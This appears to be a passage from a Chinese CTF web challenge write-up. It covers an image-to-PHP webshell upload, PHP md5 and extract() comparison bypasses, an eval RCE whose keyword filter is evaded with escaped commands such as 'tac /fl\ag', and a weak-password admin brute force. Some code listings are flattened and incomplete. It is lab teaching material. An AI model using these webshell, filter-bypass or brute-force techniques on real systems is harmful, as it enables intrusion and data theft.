
发现上传成功,我们修改一下图片文件的后缀名为php:
发现也上传成功,我们访问一下/upload/pass.php:
payload:
payload:
1 pass=system('cat /fllll4g');


Begin of PHP 网页代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['key1' ]) && isset ($_GET ['key2' ])){echo "=Level 1=<br>" ;if ($_GET ['key1' ] !== $_GET ['key2' ] && md5 ($_GET ['key1' ]) == md5 ($_GET ['key2' ])){$flag1 = True;else {die ("nope,this is level 1" );if ($flag1 ){echo "=Level 2=<br>" ;if (isset ($_POST ['key3' ])){if (md5 ($_POST ['key3' ]) === sha1 ($_POST ['key3' ])){$flag2 = True;else {die ("nope,this is level 2" );if ($flag2 ){echo "=Level 3=<br>" ;if (isset ($_GET ['key4' ])){if (strcmp ($_GET ['key4' ],file_get_contents ("/flag" )) == 0 ){$flag3 = True;else {die ("nope,this is level 3" );if ($flag3 ){echo "=Level 4=<br>" ;if (isset ($_GET ['key5' ])){if (!is_numeric ($_GET ['key5' ]) && $_GET ['key5' ] > 2023 ){$flag4 = True;else {die ("nope,this is level 4" );if ($flag4 ){echo "=Level 5=<br>" ;extract ($_POST );foreach ($_POST as $var ){if (preg_match ("/[a-zA-Z0-9]/" ,$var )){die ("nope,this is level 5" );if ($flag5 ){echo file_get_contents ("/flag" );else {die ("nope,this is level 5" );
绕过第一个if:
1 2 3 4 5 6 7 8 9 10 if (isset ($_GET ['key1' ]) && isset ($_GET ['key2' ])){echo "=Level 1=<br>" ;if ($_GET ['key1' ] !== $_GET ['key2' ] && md5 ($_GET ['key1' ]) == md5 ($_GET ['key2' ])){$flag1 = True;else {die ("nope,this is level 1" );
payload:

绕过第二个if:
1 2 3 4 5 6 7 8 9 10 11 12 if ($flag1 ){echo "=Level 2=<br>" ;if (isset ($_POST ['key3' ])){if (md5 ($_POST ['key3' ]) === sha1 ($_POST ['key3' ])){$flag2 = True;else {die ("nope,this is level 2" );
payload:
1 2 3 4 GET:
绕过第三个if:
1 2 3 4 5 6 7 8 9 10 11 12 if ($flag2 ){echo "=Level 3=<br>" ;if (isset ($_GET ['key4' ])){if (strcmp ($_GET ['key4' ],file_get_contents ("/flag" )) == 0 ){$flag3 = True;else {die ("nope,this is level 3" );
payload:
1 2 3 4 GET:
绕过第四个if:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 if ($flag3 ){echo "=Level 4=<br>" ;if (isset ($_GET ['key5' ])){if (!is_numeric ($_GET ['key5' ]) && $_GET ['key5' ] > 2023 ){$flag4 = True;else {die ("nope,this is level 4" );
payload:
1 2 3 4 GET:
payload:
1 2 3 4 GET:

绕过最后一个if:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if ($flag4 ){echo "=Level 5=<br>" ;extract ($_POST );foreach ($_POST as $var ){if (preg_match ("/[a-zA-Z0-9]/" ,$var )){die ("nope,this is level 5" );if ($flag5 ){echo file_get_contents ("/flag" );else {die ("nope,this is level 5" );
payload:
1 2 3 4 GET:
R!C!E! 代码审计:
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );if (isset ($_POST ['password' ])&&isset ($_POST ['e_v.a.l' ])){$password =md5 ($_POST ['password' ]);$code =$_POST ['e_v.a.l' ];if (substr ($password ,0 ,6 )==="c4d038" ){if (!preg_match ("/flag|system|pass|cat|ls/i" ,$code )){eval ($code );
使用脚本爆破md5:
1 2 3 4 5 6 7 8 9 10 11 import hashlib0 while (i <= 10000000 ):str (i)"utf-8" ))if result[0 :6 ] == "c4d038" :print (result)print (s)1
输出:
1 2 c4d038b4bed09fdb1471ef51ec3a32cd
php非法传参介绍:
1 我们传入的参数中存在_则会被php替换成[,但是我们传入的参数中是[则会被替换成_
payload:
1 password=114514&e[v.a.l=echo `l\s /`;//使用转义字符法绕过过滤
payload:
1 password=114514&e[v.a.l=echo `tac /fl\ag`;//在命令执行时\会被自动去除
EasyLogin


发现用户登录界面,我们先注册一个账户,一般先注册一下admin,看一下这个系统中是否存在admin账户:
发现已经存在admin账户,猜测网站可以使用弱密码本爆破,通过抓包,我们发现password的传输是通过md5的形式传输,所以我们需要md5弱密码本进行爆破:
最终我们通过在md5密码本中查找,发现admin的密码是000000


使用bp抓取登录信息:

点击发送,抓取第二个传输的包:


将第二个包发送到重发器中,然后点击发送,获取响应信息:
最终我们在302响应界面中发现被注释的flag信息